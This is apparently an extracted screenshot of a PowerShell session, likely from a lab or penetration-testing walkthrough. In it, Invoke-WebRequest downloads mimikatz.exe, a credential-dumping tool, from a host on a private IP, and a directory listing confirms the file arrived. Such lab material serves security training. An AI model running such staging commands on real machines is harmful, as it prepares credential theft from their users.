 PS C:\Users\user> iwr -Uri http://192.168.61.128:80/mimikatz/x64/mimikatz.exe -O mimikatz.ex
e
PS C:\Users\user> ls
Directory: C:\Users\user
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 1/19/2025 11:04 AM Contacts
d-r--- 1/19/2025 11:04 AM Desktop
d-r--- 1/19/2025 11:04 AM Documents
d-r--- 1/19/2025 11:04 AM Downloads
d-r--- 1/19/2025 11:04 AM Favorites
d-r--- 1/19/2025 11:04 AM Links
d-r--- 1/19/2025 11:04 AM Music
d-r--- 1/19/2025 11:04 AM Pictures
d-r--- 1/19/2025 11:04 AM Saved Games
d-r--- 1/19/2025 11:05 AM Searches
d-r--- 1/19/2025 11:04 AM Videos
-a---- 1/19/2025 11:26 AM 1355264 mimikatz.exe
PS C:\Users\user>